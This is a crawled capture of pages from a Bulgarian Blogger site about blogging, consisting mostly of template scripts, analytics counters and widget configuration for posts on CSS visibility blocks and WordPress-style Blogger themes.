                                date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
                            var tag = data.feed.entry[i].category[0].term;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            var src2 = data.feed.entry[i].media$thumbnail.url;
                            htmlcode += '<div class="mapapost"><div class="map-thumb"><div class="map-img"><a href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/></div></div><h3 class="wrp-titulo"><a href="' + posturl + '">' + posttitle + '</a></h3><div class="map-meta"><span class="p-author">' + author + '</span><span class="p-date">' + date + '</span></div></div>'
                        }
                        htmlcode += '</div>';
                        mapLabel.replaceWith('<div class="mapasite"><h2>' + mapLabel_text + '<span class="botao"><i class="fa fa-plus-circle"></i></span></h2>' + htmlcode + '</div>');
                        $(document).on('click', '.mapasite h2', function() {
                            $(this).parent('.mapasite').addClass('active');
                            $(this).find('.botao .fa').removeClass('fa-plus-circle').addClass('fa-minus-circle');
                        });
                        $(document).on('click', '.mapasite.active h2', function() {
                            $(this).parent('.mapasite').removeClass('active');
                            $(this).find('.botao .fa').addClass('fa-plus-circle').removeClass('fa-minus-circle');
                        });
                    }
                });
            });
        }
    });
}
            //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Show all label
$("#Label1 .btn-more").on("click",function(e){e.preventDefault(),$(this).closest("#Label1").toggleClass("open")});
//]]>
</script>
<style>div#ContactForm1 {display:none!important;}</style>
<script type='text/javascript'>
//<![CDATA[
flot_widg("Label1");
function flot_widg(elem) {
    var wdg_fl = document.getElementById(elem);
    var scroll_wd = document.createElement("div");
    wdg_fl.parentNode.insertBefore(scroll_wd, wdg_fl);
    var width = wdg_fl.offsetWidth;
    var tipo_wd = wdg_fl.className + ' wdg_fl';
    window.addEventListener('scroll', flott_widget, false);
    function flott_widget() {
        var rect = scroll_wd.getBoundingClientRect();
        if (rect.top < 0) {
            wdg_fl.className = tipo_wd + ' flott_widget';
            wdg_fl.style.width = width + "px";
        } else {
            wdg_fl.className = tipo_wd;
        }
    }
}
//]]>
</script>
<style type='text/css'>
.flott_widget {background:#26C6DA !important; position:fixed; top:0; z-index:99999;}
</style>
<script type='text/javascript'>
//<![CDATA[
function get_n(halaman){var o,t,e=decodeURIComponent(window.location.search.substring(1)).split("&");for(t=0;t<e.length;t++)if((o=e[t].split("="))[0]===halaman)return void 0===o[1]||o[1]}$(document).ready(function(){var halaman=get_n("halaman");$(".post-content").hide(),void 0===halaman?$(".content_1").show():$(".content_"+halaman).show();var o=$(".post-content").length;if(0!=o)for(i=1;i<=o;i++){var t=window.location.pathname;$(".pagearl").append($('<a href="'+t+"?halaman="+i+'" class="buttonar n'+i+'"> '+i+" </a>"))}else $(".pagearl").hide();void 0==halaman&&$(".buttonar.n1").toggleClass("arlinapage"),halaman==halaman&&$(".buttonar.n"+halaman).toggleClass("arlinapage")});
//]]>
</script>
<!-- Yandex.Metrika counter -->
<script type='text/javascript'>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(40726159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img alt='' src='https://mc.yandex.ru/watch/40726159' style='position:absolute; left:-9999px;'/></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating Mail.ru counter -->
<script type='text/javascript'>
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2882794", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img alt='Top.Mail.Ru' src='https://top-fwz1.mail.ru/counter?id=2882794;js=na' style='border:0;position:absolute;left:-9999px;'/>
</div></noscript>
<!-- //Rating Mail.ru counter -->
<!--LiveInternet counter--><script type='text/javascript'>
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script>
//<![CDATA[
var elem = document.documentElement;
function openFullscreen() {
  if (elem.requestFullscreen) {
    elem.requestFullscreen();
  } else if (elem.mozRequestFullScreen) { /* Firefox */
    elem.mozRequestFullScreen();
  } else if (elem.webkitRequestFullscreen) { /* Chrome, Safari & Opera */
    elem.webkitRequestFullscreen();
  } else if (elem.msRequestFullscreen) { /* IE/Edge */
    elem.msRequestFullscreen();
  }
  document.getElementById("openfull").style.display = "none";
  document.getElementById("exitfull").style.display = "block";
}

function closeFullscreen() {
  if (document.exitFullscreen) {
    document.exitFullscreen();
  } else if (document.mozCancelFullScreen) {
    document.mozCancelFullScreen();
  } else if (document.webkitExitFullscreen) {
    document.webkitExitFullscreen();
  } else if (document.msExitFullscreen) {
    document.msExitFullscreen();
  }
  document.getElementById("openfull").style.display = "block";
  document.getElementById("exitfull").style.display = "none";
}
//]]>
</script>
<style>
.ABT_Active{display:block !important}#TOC{display:grid;background-color:#f4fa9c;padding:20px;color:#f469a9;width:80%;justify-content:baseline;align-items:baseline;margin:0 auto;border:4px solid #88bef5;box-shadow:0px 0px 3px 1px #88bef5}#TOC span{font-size:1.4em;font-weight:bold;display:block;cursor:pointer}#TOC ol{padding:0px 0px 0px 15px;justify-content:baseline}.ABT_Animate{transition:all .1s;animation-name:ABT_Aanimation;animation-duration: .4s;animation-iteration-count:infinite}#TOC li{font-size:1.2em;padding:8px 0px}#TOC a{color:#ba53de;text-decoration:none}#TOC a:hover{color:#f469a9;text-decoration:none}@keyframes ABT_Aanimation{10%{transform:translate(1px, 1px) rotateY(0deg)}20%{transform:translate(-1px, -2px) rotateY(-1deg)}30%{transform:translate(-3px, 1px) rotateY(1deg)}40%{transform:translate(4px, 2px) rotateY(0deg)}50%{transform:translate(2px, -1px) rotateY(1deg)}70%{transform:translate(-2px, 2px) rotateY(-1deg)}80%{transform:translate(-3px, 1px) rotateY(0deg)}90%{transform:translate(1px, 2px) rotateY(0deg)}100%{transform:translate(0px, -2px) rotateY(-1deg)}}
 </style>
<script async='async' src='https://rawcdn.githack.com/mmnauman/allbloggertricks-files/8ef30d65aa506e2a0e5a188545a368f6adb75547/TOC_Builder.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4_x7-r5aqtPJd29n9zZbyqc6IVWA:1764925660875';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5679362223549472533','//www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html','5679362223549472533');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5679362223549472533', 'title': 'Blog About Blogs', 'url': 'https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html', 'canonicalUrl': 'https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html', 'homepageUrl': 'https://www.blogzablogove.com/', 'searchUrl': 'https://www.blogzablogove.com/search', 'canonicalHomepageUrl': 'https://www.blogzablogove.com/', 'blogspotFaviconUrl': 'https://www.blogzablogove.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-38585642-4', 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog About Blogs - Atom\x22 href\x3d\x22https://www.blogzablogove.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog About Blogs - RSS\x22 href\x3d\x22https://www.blogzablogove.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog About Blogs - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5679362223549472533/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog About Blogs - Atom\x22 href\x3d\x22https://www.blogzablogove.com/feeds/1333565256431140483/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1829724825586920', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d308f4d28acbd8a8', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'READ MORE', 'pageType': 'item', 'postId': '1333565256431140483', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju98IMoHs4mFRrX5lVT0KHI-q3itY-3TUJpS9Xyb5mTVTSglvE0kpcs1yoZlnFe0e9ldt6RHalGUP76As2Jwn5mO7P2iiJXChboX4URvY-fcv3ERS_cy7uYwLTFKfo4oEog3AjrRzI-GY/s72-c/vidimo-nevidimo1-2-min.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju98IMoHs4mFRrX5lVT0KHI-q3itY-3TUJpS9Xyb5mTVTSglvE0kpcs1yoZlnFe0e9ldt6RHalGUP76As2Jwn5mO7P2iiJXChboX4URvY-fcv3ERS_cy7uYwLTFKfo4oEog3AjrRzI-GY/s1600/vidimo-nevidimo1-2-min.png', 'pageName': '\u0412\u0438\u0434\u0438\u043c\u0438 \u0438 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u0438 \u0431\u043b\u043e\u043a\u043e\u0432\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u0442\u0430 \u043d\u0430 CSS ', 'pageTitle': 'Blog About Blogs: \u0412\u0438\u0434\u0438\u043c\u0438 \u0438 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u0438 \u0431\u043b\u043e\u043a\u043e\u0432\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u0442\u0430 \u043d\u0430 CSS ', 'metaDescription': '\u0415\u0434\u0438\u043d \u043f\u0440\u043e\u0441\u0442\u0438\u0447\u044a\u043a \u043a\u043e\u0434, \u0441 \u043a\u043e\u0439\u0442\u043e \u0449\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u0435 \u0432\u0438\u0434\u0438\u043c \u0438 \u043d\u0435\u0432\u0438\u0434\u0438\u043c \u0431\u043b\u043e\u043a \u0441 \u0442\u0435\u043a\u0441\u0442 \u0432 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0412\u0438\u0434\u0438\u043c\u0438 \u0438 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u0438 \u0431\u043b\u043e\u043a\u043e\u0432\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u0442\u0430 \u043d\u0430 CSS ', 'description': '\u0415\u0434\u0438\u043d \u043f\u0440\u043e\u0441\u0442\u0438\u0447\u044a\u043a \u043a\u043e\u0434, \u0441 \u043a\u043e\u0439\u0442\u043e \u0449\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u0435 \u0432\u0438\u0434\u0438\u043c \u0438 \u043d\u0435\u0432\u0438\u0434\u0438\u043c \u0431\u043b\u043e\u043a \u0441 \u0442\u0435\u043a\u0441\u0442 \u0432 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju98IMoHs4mFRrX5lVT0KHI-q3itY-3TUJpS9Xyb5mTVTSglvE0kpcs1yoZlnFe0e9ldt6RHalGUP76As2Jwn5mO7P2iiJXChboX4URvY-fcv3ERS_cy7uYwLTFKfo4oEog3AjrRzI-GY/s1600/vidimo-nevidimo1-2-min.png', 'url': 'https://www.blogzablogove.com/2019/12/visible-and-invisible-blocks-css.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1333565256431140483}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'headerright', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1123357590-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (A)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (A)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (A)', document.getElementById('Stats1'), {'title': 'Visits all the time', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.blogzablogove.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDSOzxa-HS2drI_5B-u9nzl6FgjsR24zgBM2KwenCFvMRWkjnrndQWLSkAAZxKenQd6svFcxH5m7b3B0_kkuF4MfwWtqg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (B)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Footer Widget (B)', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Footer Widget (B)', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Footer Widget (c)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0440\u0435\u0436\u0434\u0430 \u0441\u0435\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (c)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0418\u0437\u043f\u0440\u0430\u0449\u0430 \u0441\u0435\u2026', 'contactFormMessageSentMsg': '\u0421\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u0435\u0442\u043e \u0432\u0438 \u0431\u0435 \u0438\u0437\u043f\u0440\u0430\u0442\u0435\u043d\u043e.', 'contactFormMessageNotSentMsg': '\u0421\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0430 \u0434\u0430 \u0441\u0435 \u0438\u0437\u043f\u0440\u0430\u0442\u0438. \u041c\u043e\u043b\u044f, \u043e\u043f\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u0430\u043a \u043f\u043e-\u043a\u044a\u0441\u043d\u043e.', 'contactFormInvalidEmailMsg': '\u0418\u0437\u0438\u0441\u043a\u0432\u0430 \u0441\u0435 \u0432\u0430\u043b\u0438\u0434\u0435\u043d \u0438\u043c\u0435\u0439\u043b \u0430\u0434\u0440\u0435\u0441.', 'contactFormEmptyMessageMsg': '\u041f\u043e\u043b\u0435\u0442\u043e \u0437\u0430 \u0441\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0435 \u043f\u0440\u0430\u0437\u043d\u043e.', 'title': 'Contact the author', 'blogId': '5679362223549472533', 'contactFormNameMsg': '\u0418\u043c\u0435', 'contactFormEmailMsg': '\u0418\u043c\u0435\u0439\u043b', 'contactFormMessageMsg': '\u0421\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u0435', 'contactFormSendMsg': '\u0418\u0437\u043f\u0440\u0430\u0449\u0430\u043d\u0435', 'contactFormToken': 'AOuZoY7FQn5wNgJIRTul1vrs1_I8KJ0-gg:1764925660876', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (c)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogzablogove.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDSOzxa-HS2drI_5B-u9nzl6FgjsR24zgBM2KwenCFvMRWkjnrndQWLSkAAZxKenQd6svFcxH5m7b3B0_kkuF4MfwWtqg
body_size: 19
content:
{"total":2644409,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,85],[1,75],[2,78],[3,80],[4,75],[5,74],[6,80],[7,92],[8,96],[9,91],[10,100],[11,87],[12,86],[13,92],[14,81],[15,89],[16,97],[17,93],[18,90],[19,76],[20,78],[21,75],[22,76],[23,70],[24,70],[25,71],[26,70],[27,77],[28,78],[29,23]],"nextTickMs":55384}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html
body_size: 62394
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<title>Теми за Blogger в стил WordPress за професионалисти, част трета &#8226; Blog About Blogs
</title>
<title>
Блог за блогове
</title>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7COswald:300,400,700%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.blogzablogove.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogzablogove.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog About Blogs - RSS" href="https://www.blogzablogove.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogger.com/feeds/5679362223549472533/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogzablogove.com/feeds/1870879130647812840/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigplheGXzuAtq67ZD3DYtRNixkZx7C8Gn-bJeq43AGRvcicAeAgLEd98mwYsbF9X_x6uxO-NNdB82EHeUINRt8P8eWxHFIy8KJaPAHtoWXhyphenhyphenGyXlUDRsy9pGd4x70bZYyX8n_26TeDr2c/s1600/extremis-wordpress-style-blogger-template.jpg' rel='image_src'/>
<meta content='Ако смятате, че съм пропуснала някоя тема за Blogger в стил WordPress, можете да ме посъветвате чрез коментарите. Можете да оставите отзив или да споделите мнението си, оставяйки ценния си коментар.' name='description'/>
<meta content='https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html' property='og:url'/>
<meta content='Теми за Blogger в стил WordPress за професионалисти, част трета' property='og:title'/>
<meta content='Ако смятате, че съм пропуснала някоя тема за Blogger в стил WordPress, можете да ме посъветвате чрез коментарите. Можете да оставите отзив или да споделите мнението си, оставяйки ценния си коментар.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigplheGXzuAtq67ZD3DYtRNixkZx7C8Gn-bJeq43AGRvcicAeAgLEd98mwYsbF9X_x6uxO-NNdB82EHeUINRt8P8eWxHFIy8KJaPAHtoWXhyphenhyphenGyXlUDRsy9pGd4x70bZYyX8n_26TeDr2c/w1200-h630-p-k-no-nu/extremis-wordpress-style-blogger-template.jpg' property='og:image'/>
<title>
Теми за Blogger в стил WordPress за професионалисти, част трета - Blog About Blogs
</title>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-38585642-4'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38585642-4');
</script>
<!-- Description and Keywords (start) -->
<meta content='блог,дизайн,етикети,изображения,коментари,меню,оптимизация,притурки,публикация,страници,текст,шаблон,тема,хипервръзки,Blogger,CSS,Templates, ' name='keywords'/>
<!-- Description and Keywords (end) -->
<link href='https://www.blogzablogove.com/' rel='canonical'/>
<meta name=viewport content="width=device-width, initial-scale=1">
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=3.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.blogzablogove.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.blogzablogove.com/2020/01/blogger-themes-in-wordpress-style-part-three.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogzablogove.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog About Blogs - RSS" href="https://www.blogzablogove.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogger.com/feeds/5679362223549472533/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog About Blogs - Atom" href="https://www.blogzablogove.com/feeds/1870879130647812840/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
